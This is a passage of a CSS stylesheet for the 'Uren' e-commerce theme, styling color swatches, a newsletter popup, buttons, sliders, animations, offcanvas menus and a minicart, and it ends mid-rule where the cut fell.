.color-list_area .color-list .single-color span.burnt-orange_color {
  background-color: #ff832b;
  display: block;
}

.color-list_area .color-list .single-color span.brown_color {
  background-color: #a6311f;
  display: block;
}

.color-list_area .color-list .single-color span.raw-umber_color {
  background-color: #824900;
  display: block;
}

.color-list_area .color-list .single-color span.black_color {
  background-color: #000;
  display: block;
}

.color-list_area .color-list .single-color span.golden_color {
  background-color: #ffc400;
  display: block;
}

.color-list_area .color-list .single-color.active {
  border-color: #ffc400;
}

.color-list_area .color-list .single-color.active .color-text {
  color: #333333;
  display: block;
}

.color-list_area .color-list .color-text {
  position: absolute;
  right: -120px;
  width: auto !important;
  top: 0;
  display: none;
}

@media (max-width: 575px) {
  .color-list_area .color-list .color-text {
    right: -110px;
  }
}

@media (max-width: 479px) {
  .color-list_area .color-list .color-text {
    right: auto;
    left: 0;
    top: 30px;
  }
}

/* ---Uren's Image Hover Effect--- */
.img-hover_effect:hover {
  opacity: 0.7;
}

.img-hover-effect_area .slick-list {
  padding: 15px;
  margin: -15px;
  height: auto !important;
}

.img-hover-effect_area .single-product:hover {
  -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}

.img-hover-effect_area-2:hover {
  -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}

/* ---Uren's Newsletters Popup--- */
.popup_wrapper {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  height: 100%;
  opacity: 0;
  position: fixed;
  visibility: hidden;
  width: 100%;
  z-index: 9999999;
}

@media (max-width: 991px) {
  .popup_wrapper {
    display: none;
  }
}

.popup_wrapper .test {
  background: #ffffff;
  background-image: url("../images/newsletters/bg-1.jpg");
  background-position: right;
  background-size: contain;
  background-repeat: no-repeat;
  height: 425px;
  left: 50%;
  margin: auto;
  width: 970px;
  padding: 50px 60px 50px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

@media (max-width: 1500px) {
  .popup_wrapper .test {
    width: 810px;
  }
}

.popup_wrapper .test .popup_off {
  background: #222222;
  color: #ffffff;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: block;
  cursor: pointer;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
}

.popup_wrapper .test .popup_off:hover {
  background-color: #ffc400;
}

.popup_wrapper .subscribe_area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}

.popup_wrapper .subscribe_area > h2 {
  color: #333333;
  font-weight: 600;
  font-size: 30px;
  text-transform: capitalize;
  margin-bottom: 0;
  padding-bottom: 20px;
}

.popup_wrapper .subscribe_area > p {
  margin: 0;
  max-width: 580px;
  padding-bottom: 25px;
  color: #333333;
  font-size: 16px;
}

.popup_wrapper .subscribe_area .subscribe-form-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form {
  position: relative;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form input {
  background: #ffffff;
  border: 1px solid #e5e5e5 !important;
  color: #333333;
  border: 0 none;
  height: 50px;
  padding: 0 150px 0 20px;
  width: 520px;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form input::-webkit-input-placeholder {
  color: #333333;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form input::-moz-placeholder {
  color: #333333;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form input:-ms-input-placeholder {
  color: #333333;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form input::-ms-input-placeholder {
  color: #333333;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form input::placeholder {
  color: #333333;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form button {
  font-weight: 700;
  background: #ffc400;
  color: #333333;
  top: 0;
  right: 0;
  position: absolute;
  width: 130px;
  height: 50px;
  line-height: 50px;
  border: 0;
  display: block;
  text-transform: uppercase;
}

.popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form button:hover {
  background-color: #e52e06;
  color: #ffffff !important;
}

.popup_wrapper .subscribe_area .subscribe-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 25px;
}

.popup_wrapper .subscribe_area .subscribe-bottom input {
  margin-right: 5px;
}

.popup_wrapper .subscribe_area .subscribe-bottom label {
  margin-bottom: 0;
  color: #333333;
}

/*----------------------------------------*/
/*  04 - Utilities - Color
/*----------------------------------------*/
/* ---Backgroud Color | Only For HTML Markup---*/
.bg--white_smoke {
  background-color: #f4f4f4;
}

.bg--white {
  background-color: #ffffff;
}

.bg--night_rider {
  background-color: #505050;
}

.bg--silver {
  background-color: #bababa;
}

.bg--nero {
  background-color: #222222;
}

.bg--black {
  background-color: #000;
}

.bg--sapphire {
  background-color: #0c2a5c;
}

.bg--primary {
  background-color: #ffc400;
}

/* ---Text Color | Only For HTML Markup---*/
.primary-text_color {
  color: #ffc400 !important;
}

.carlet-text_color {
  color: #e52e06 !important;
}

/* ---Activation Color--- */
.header-main_area .main-nav > ul > li.active > a,
.header-main_area-2 .main-nav > ul > li.active > a {
  color: #ffc400 !important;
}

.header-main_area-3 .main-nav > ul > li.active > a {
  color: #e52e06 !important;
}

/*----------------------------------------*/
/*  10 - Components - Button
/*----------------------------------------*/
/* --Uren's Search Button-- */
.uren-search_btn {
  background: transparent;
  border: 0;
  position: absolute;
  right: 10px;
  top: 15px;
  color: #888888;
}

.uren-search_btn:hover {
  color: #ffc400;
}

/* ---Uren's Button Position--- */
.uren-btn-ps_center {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.uren-btn-ps_center.uren-btn-ps_left {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.uren-btn-ps_center.uren-btn-ps_right {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

/* --Uren's Button-- */
.uren-btn,
.uren-btn-2,
.uren-banner_btn,
.uren-btn-bondi_blue,
.uren-btn_fullwidth,
.uren-compare_btn,
.uren-filter_btn,
.uren-btn_dark,
.uren-btn_limerick {
  background-color: #ffc400;
  color: #333333;
  -webkit-box-shadow: 0px 8px 15px rgba(0, 0, 0, 0);
          box-shadow: 0px 8px 15px rgba(0, 0, 0, 0);
  width: 175px;
  height: 45px;
  line-height: 45px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  border-radius: 5px;
}

@media (max-width: 767px) {
  .uren-btn,
  .uren-btn-2,
  .uren-banner_btn,
  .uren-btn-bondi_blue,
  .uren-btn_fullwidth,
  .uren-compare_btn,
  .uren-filter_btn,
  .uren-btn_dark,
  .uren-btn_limerick {
    width: 140px;
    height: 30px;
    line-height: 29px;
    font-size: 14px;
  }
}

.uren-btn:hover,
.uren-btn-2:hover,
.uren-banner_btn:hover,
.uren-btn-bondi_blue:hover,
.uren-btn_fullwidth:hover,
.uren-compare_btn:hover,
.uren-filter_btn:hover,
.uren-btn_dark:hover,
.uren-btn_limerick:hover {
  background-color: #e52e06;
  color: #ffffff !important;
}

.uren-btn.uren-btn-2,
.uren-btn-2.uren-btn-2,
.uren-banner_btn.uren-btn-2,
.uren-btn-bondi_blue.uren-btn-2,
.uren-btn_fullwidth.uren-btn-2,
.uren-compare_btn.uren-btn-2,
.uren-filter_btn.uren-btn-2,
.uren-btn_dark.uren-btn-2,
.uren-btn_limerick.uren-btn-2 {
  background-color: #e52e06;
  color: #ffffff !important;
}

.uren-btn.uren-btn-2:hover,
.uren-btn-2.uren-btn-2:hover,
.uren-banner_btn.uren-btn-2:hover,
.uren-btn-bondi_blue.uren-btn-2:hover,
.uren-btn_fullwidth.uren-btn-2:hover,
.uren-compare_btn.uren-btn-2:hover,
.uren-filter_btn.uren-btn-2:hover,
.uren-btn_dark.uren-btn-2:hover,
.uren-btn_limerick.uren-btn-2:hover {
  background-color: #ffc400;
}

/* ---Uren's Button With Color Variation--- */
.uren-btn-bondi_blue {
  background-color: #ffc400;
  color: #ffffff;
}

.uren-btn-bondi_blue:hover {
  background-color: #505050;
  color: #ffffff !important;
}

.uren-btn_dark {
  background: #505050;
  color: #ffffff;
  width: 150px;
  height: 40px;
  line-height: 38px;
  font-weight: 600;
  border: 0;
}

.uren-btn_limerick {
  background-color: #ffc400;
  color: #ffffff;
  width: 120px;
  height: 40px;
  line-height: 40px;
}

.uren-btn_limerick:hover {
  background-color: #333333;
}

/* ---Uren's Button With Various Sizes--- */
.uren-btn_fullwidth {
  background-color: #666666;
  width: 100%;
  color: #ffffff;
  text-transform: uppercase;
}

.uren-btn_sm {
  width: 100%;
  height: 40px;
  line-height: 40px;
  font-size: 13px;
  font-weight: 400;
}

/* ---Uren's Other Button--- */
.uren-banner_btn {
  -webkit-box-shadow: 0px 1px 6.79px 0.21px rgba(0, 0, 0, 0.13);
          box-shadow: 0px 1px 6.79px 0.21px rgba(0, 0, 0, 0.13);
  height: 40px;
  line-height: 40px;
}

.uren-compare_btn {
  background: #ffc400;
  color: #ffffff;
  height: 40px;
  line-height: 43px;
  font-size: 14px;
}

.uren-compare_btn:hover {
  background-color: #505050;
}

.fb-filter-btn_area {
  padding-top: 30px;
}

.fb-filter-btn_area .uren-filter_btn {
  background-color: #505050;
  color: #ffffff;
  display: block;
  width: 120px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  font-weight: 400;
  border-radius: 0;
}

.fb-filter-btn_area .uren-filter_btn:before {
  content: "\f00d";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  padding-right: 10px;
}

.fb-filter-btn_area .uren-filter_btn:hover {
  background-color: #ffc400;
}

/*----------------------------------------*/
/*  11 - Components - Slider
/*----------------------------------------*/
/* --Slider Area One--- */
.uren-slider_area .main-slider .slider-content {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 15%;
}

.uren-slider_area .main-slider .slider-content > span {
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
  padding-bottom: 25px;
  font-size: 24px;
  display: block;
}

@media (max-width: 767px) {
  .uren-slider_area .main-slider .slider-content > span {
    font-size: 15px;
    padding-bottom: 15px;
  }
}

.uren-slider_area .main-slider .slider-content > h3 {
  text-transform: uppercase;
  color: #ffffff;
  position: relative;
  font-size: 70px;
  padding-bottom: 30px;
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .uren-slider_area .main-slider .slider-content > h3 {
    font-size: 25px;
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
}

.uren-slider_area .main-slider .slider-content > h3:before {
  background-color: #ffc400;
  position: absolute;
  content: "";
  height: 3px;
  width: 70px;
  bottom: 0;
}

.uren-slider_area .main-slider .slider-content > h4 {
  font-weight: 400;
  color: #ffffff;
  font-size: 28px;
  margin-bottom: 0;
  padding-bottom: 25px;
}

@media (max-width: 767px) {
  .uren-slider_area .main-slider .slider-content > h4 {
    padding-bottom: 20px;
    font-size: 20px;
  }
}

.uren-slider_area .main-slider .slider-content > h4 > span {
  color: #ffc400;
}

@media (max-width: 767px) {
  .uren-slider_area .main-slider .slick-arrow {
    display: none !important;
  }
}

.uren-slider_area.uren-slider_area-2 {
  padding-top: 80px;
}

.uren-slider_area.uren-slider_area-2 .main-slider .slider-content {
  left: 6.2%;
}

.uren-slider_area.uren-slider_area-2 .banner-wrap [class*="col"]:not(:last-child) .banner-item {
  margin-bottom: 30px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .uren-slider_area.uren-slider_area-2 .banner-wrap [class*="col"]:not(:last-child) .banner-item {
    margin-bottom: 0;
  }
}

.uren-slider_area.uren-slider_area-3 .main-slider .slider-content {
  text-align: center;
  left: 6.2%;
}

@media (max-width: 767px) {
  .uren-slider_area.uren-slider_area-3 .main-slider .slider-content {
    text-align: left;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}

.uren-slider_area.uren-slider_area-3 .main-slider .slider-content > h3 {
  color: #222222;
  font-size: 48px;
}

@media (max-width: 767px) {
  .uren-slider_area.uren-slider_area-3 .main-slider .slider-content > h3 {
    font-size: 32px;
  }
}

.uren-slider_area.uren-slider_area-3 .main-slider .slider-content > h3:before {
  background-color: #e52e06;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

@media (max-width: 767px) {
  .uren-slider_area.uren-slider_area-3 .main-slider .slider-content > h3:before {
    left: auto;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

.uren-slider_area.uren-slider_area-3 .main-slider .slider-content > p {
  color: #222222;
  margin-bottom: 0;
  padding-bottom: 20px;
}

@media (max-width: 767px) {
  .uren-slider_area.uren-slider_area-3 .main-slider .slider-content > p {
    max-width: 70%;
  }
}

@media (max-width: 479px) {
  .uren-slider_area.uren-slider_area-3 .main-slider .slider-content > p {
    max-width: 100%;
  }
}

/* --Slider Background Image-- */
.bg-1,
.bg-2 {
  background-image: url("../images/slider/1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  min-height: 610px;
}

@media (max-width: 767px) {
  .bg-1,
  .bg-2 {
    min-height: 380px;
  }
}

.bg-2 {
  background-image: url("../images/slider/2.jpg");
}

.bg-3,
.bg-4 {
  background-image: url("../images/slider/3.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  min-height: 550px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .bg-3,
  .bg-4 {
    min-height: 480px;
  }
}

@media (max-width: 479px) {
  .bg-3,
  .bg-4 {
    min-height: 380px;
  }
}

.bg-4 {
  background-image: url("../images/slider/4.jpg");
}

.bg-5,
.bg-6 {
  background-image: url("../images/slider/5.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  min-height: 610px;
}

@media (max-width: 767px) {
  .bg-5,
  .bg-6 {
    min-height: 380px;
  }
}

.bg-6 {
  background-image: url("../images/slider/6.jpg");
}

/* ---Slider Dots--- */
.main-slider .slick-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 30px;
  z-index: 8;
}

.main-slider .slick-dots li {
  display: inline-block;
  margin: 0 3px;
  cursor: pointer;
  font-size: 0;
  width: 15px;
  height: 15px;
  background: transparent;
  border: 2px solid #ffffff;
  border-radius: 100%;
}

.main-slider .slick-dots li button {
  border: none;
}

.main-slider .slick-dots li.slick-active {
  background-color: #ffffff;
}

.main-slider .slick-dots li:hover {
  background-color: #ffffff;
}

/*----------------------------------------*/
/*  12 - Components - Animation
/*----------------------------------------*/
/* Uren's Animation Style One */
.slick-active .animation-style-01 .slider-content > span {
  display: block;
  -webkit-animation: 1200ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 1200ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-01 .slider-content > h2 {
  -webkit-animation: 1400ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 1400ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-01 .slider-content > h3 {
  -webkit-animation: 1600ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 1600ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-01 .slider-content > h4 {
  -webkit-animation: 1600ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 1600ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-01 .slider-content > h5 {
  -webkit-animation: 1800ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 1800ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-01 .slider-content > p {
  -webkit-animation: 1800ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 1800ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-01 .slider-content > .slide-btn {
  -webkit-animation: 2000ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 2000ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-02 .slider-content > span {
  display: block;
  -webkit-animation: 1200ms ease-in-out 0s normal none 1 running zoomInRight;
  animation: 1200ms ease-in-out 0s normal none 1 running zoomInRight;
}

.slick-active .animation-style-02 .slider-content > h2 {
  -webkit-animation: 1400ms ease-in-out 0s normal none 1 running zoomInRight;
  animation: 1400ms ease-in-out 0s normal none 1 running zoomInRight;
}

.slick-active .animation-style-02 .slider-content > h3 {
  -webkit-animation: 1600ms ease-in-out 0s normal none 1 running zoomInRight;
  animation: 1600ms ease-in-out 0s normal none 1 running zoomInRight;
}

.slick-active .animation-style-02 .slider-content > h4 {
  -webkit-animation: 1600ms ease-in-out 0s normal none 1 running zoomInRight;
  animation: 1600ms ease-in-out 0s normal none 1 running zoomInRight;
}

.slick-active .animation-style-02 .slider-content > h5 {
  -webkit-animation: 1800ms ease-in-out 0s normal none 1 running zoomInRight;
  animation: 1800ms ease-in-out 0s normal none 1 running zoomInRight;
}

.slick-active .animation-style-02 .slider-content > p {
  -webkit-animation: 1800ms ease-in-out 0s normal none 1 running zoomInUp;
  animation: 1800ms ease-in-out 0s normal none 1 running zoomInUp;
}

.slick-active .animation-style-02 .slider-content > .slide-btn {
  -webkit-animation: 2000ms ease-in-out 0s normal none 1 running zoomInRight;
  animation: 2000ms ease-in-out 0s normal none 1 running zoomInRight;
}

/*Top Up Keyframes*/
@-webkit-keyframes alisSlideInUp {
  0% {
    -webkit-transform: translateY(250px);
    transform: translateY(250px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@keyframes alisSlideInUp {
  0% {
    -webkit-transform: translateY(250px);
    transform: translateY(250px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.slide-in-right {
  -webkit-animation: slide-in-right 4s linear infinite alternate both;
  animation: slide-in-right 4s linear infinite alternate both;
}

/* ----------------------------------------------
 * Generated by Animista on 2019-1-7 17:0:13
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */
/**
 * ----------------------------------------
 * animation slide-in-right
 * ----------------------------------------
 */
@-webkit-keyframes slide-in-right {
  0% {
    -webkit-transform: translateX(340px);
    transform: translateX(340px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slide-in-right {
  0% {
    -webkit-transform: translateX(340px);
    transform: translateX(340px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

/*----------------------------------------*/
/*  13 - Components - Navigation
/*----------------------------------------*/
/* ---Mobile Menu Wrapper--- */
.mobile-menu_wrapper .offcanvas-menu-inner,
.offcanvas-minicart_wrapper .offcanvas-menu-inner,
.offcanvas-search_wrapper .offcanvas-menu-inner {
  position: fixed;
  top: 0;
  right: -285px;
  width: 285px;
  height: 100%;
  background: rgba(255, 255, 255, 0.95);
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
          box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  visibility: hidden;
  opacity: 0;
}

@media (max-width: 575px) {
  .mobile-menu_wrapper .offcanvas-menu-inner,
  .offcanvas-minicart_wrapper .offcanvas-menu-inner,
  .offcanvas-search_wrapper .offcanvas-menu-inner {
    width: 270px;
  }
}

.mobile-menu_wrapper .offcanvas-menu-inner .offcanvas-inner_search,
.offcanvas-minicart_wrapper .offcanvas-menu-inner .offcanvas-inner_search,
.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-inner_search {
  position: absolute;
  z-index: 9;
  top: 0;
  left: 0;
  width: calc(100% - 0px);
  padding: 10px;
  background-color: #e5e5e5;
}

.mobile-menu_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox,
.offcanvas-minicart_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox,
.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox {
  position: relative;
}

.mobile-menu_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > input,
.offcanvas-minicart_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > input,
.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > input {
  background-color: #e5e5e5;
  border: 0;
  height: 40px;
  line-height: 40px;
  width: 100%;
  padding: 0 52px 0 15px;
}

.mobile-menu_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > .search_btn,
.offcanvas-minicart_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > .search_btn,
.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > .search_btn {
  background: transparent;
  color: #505050;
  position: absolute;
  top: 10px;
  right: 20px;
  border: 0;
  font-size: 24px;
}

@media (max-width: 991px) {
  .mobile-menu_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > .search_btn:hover,
  .offcanvas-minicart_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > .search_btn:hover,
  .offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-inner_search .inner-searchbox > .search_btn:hover {
    color: #ffc400;
  }
}

.mobile-menu_wrapper.open .offcanvas-menu-inner,
.offcanvas-minicart_wrapper.open .offcanvas-menu-inner,
.offcanvas-search_wrapper.open .offcanvas-menu-inner {
  left: auto;
  right: 0;
  visibility: visible;
  padding: 105px 0 0;
  opacity: 1;
}

/* ---Offcanvas Close Button--- */
.btn-close {
  position: absolute;
  top: 0;
  left: -60px;
  background: #333333;
  width: 60px;
  height: 60px;
  line-height: 63px;
  text-align: center;
  color: #ffffff;
  z-index: 10;
  font-size: 24px;
}

@media (max-width: 479px) {
  .btn-close {
    left: -50px;
    width: 50px;
  }
}

.btn-close:hover > i {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.btn-close > i {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  display: block;
}

/* ---Offcanvas Navigation Area--- */
.offcanvas-navigation .mobile-menu {
  overflow-y: auto;
  min-height: 165px;
}

.offcanvas-navigation .mobile-menu > li {
  height: 100%;
}

.offcanvas-navigation .mobile-menu > li > a span {
  position: relative;
  font-weight: 600;
}

.offcanvas-navigation .mobile-menu li {
  position: relative;
}

.offcanvas-navigation .mobile-menu li > .menu-expand {
  position: absolute;
  right: 0;
  top: 2px;
  width: 50px;
  height: 100%;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  margin-right: 4px;
}

.offcanvas-navigation .mobile-menu li a {
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  display: block;
  padding: 10px 20px;
}

.offcanvas-navigation .mobile-menu li .sub-menu {
  padding-left: 10px;
}

.offcanvas-navigation .mobile-menu li .sub-menu li a {
  text-transform: capitalize;
  font-size: 13px;
}

.offcanvas-navigation .mobile-menu li.menu-open > .menu-expand i:before {
  content: '\f123';
  color: #ffc400;
}

.offcanvas-navigation .mobile-menu li:hover > a {
  color: #ffc400;
}

.offcanvas-navigation .mobile-menu li:hover > span {
  color: #ffc400;
}

/* ---Header User Setting Area--- */
.user-setting_area {
  padding-top: 25px;
}

.user-setting_area > ul > li > a > span {
  text-transform: capitalize;
}

/* ---Offcanvas Menu Wrapper--- */
.offcanvas-menu_wrapper {
  text-align: center;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner {
  padding: 25px 30px 30px;
  position: fixed;
  top: 0;
  left: auto;
  right: 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
      -ms-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  width: 375px;
  height: 100%;
  background: #ffffff;
  z-index: 9999;
  visibility: hidden;
  min-height: 600px;
  overflow-y: auto;
  /* ---Offcanvas Component--- */
  /* ---Offcanvas Inner Social Link--- */
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .btn-close {
  top: auto;
  left: auto;
  width: auto;
  height: auto;
  line-height: 1;
  background: transparent;
  color: #505050;
  z-index: 10;
  font-size: 24px;
  position: relative;
  display: inline-block;
  text-align: center;
  margin: 0 auto;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .btn-close:hover {
  background: transparent;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-component {
  text-align: left;
  padding-top: 20px;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-component.first-child {
  padding-top: 25px;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-component .offcanvas-component_title {
  font-size: 16px;
  font-weight: 900;
  display: block;
  padding-bottom: 15px;
  text-transform: uppercase;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-component .offcanvas-component_menu > li {
  display: inline-block;
  position: relative;
  padding-right: 40px;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-component .offcanvas-component_menu > li:last-child {
  padding-right: 0;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-component .offcanvas-component_menu > li:after {
  content: "";
  width: 18px;
  height: 1px;
  background: #e5e5e5;
  display: block;
  top: 50%;
  right: 10px;
  position: absolute;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-component .offcanvas-component_menu > li:last-child:after {
  background: transparent;
}

.offcanvas-menu_wrapper .offcanvas-menu-inner .offcanvas-inner-social_link {
  position: absolute;
  bottom: 30px;
}

.offcanvas-menu_wrapper.open .offcanvas-menu-inner {
  top: 0;
  visibility: visible;
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
}

.offcanvas-menu_wrapper .offcanvas-inner_logo {
  padding: 25px 0;
}

.offcanvas-menu_wrapper .short-desc {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 25px;
}

.offcanvas-menu_wrapper .short-desc > p {
  margin-bottom: 0;
}

/* ---Offcanvas Minicart Area--- */
.offcanvas-minicart_wrapper .offcanvas-menu-inner {
  padding: 60px !important;
  width: 450px;
  -webkit-box-shadow: 0px 0 15px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0 15px rgba(0, 0, 0, 0.2);
}

@media (max-width: 479px) {
  .offcanvas-minicart_wrapper .offcanvas-menu-inner {
    width: 100%;
    padding: 60px 15px !important;
  }
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .btn-close {
  background: transparent;
  color: #505050;
  top: 0;
  right: 0;
  left: auto;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-heading > h4 {
  margin-bottom: 0;
  padding-bottom: 25px;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list {
  max-height: 310px;
  position: relative;
  overflow: auto;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li {
  padding-bottom: 30px;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li:last-child {
  padding-bottom: 0;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product > a.product-item_remove {
  position: absolute;
  right: 15px;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product .product-item_img {
  border: 1px solid #e5e5e5;
  -ms-flex-preferred-size: 70px;
  -webkit-flex-basis: 70px;
  flex-basis: 70px;
  max-width: 70px;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product .product-item_img:hover {
  border-color: #ffc400;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product .product-item_content {
  -webkit-flex-basis: calc(100% - 70px);
  -ms-flex-preferred-size: calc(100% - 70px);
  flex-basis: calc(100% - 70px);
  max-width: calc(100% - 70px);
  padding-left: 20px;
  padding-right: 10px;
}

@media (max-width: 479px) {
  .offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product .product-item_content a.product-item_title {
    font-size: 14px;
  }
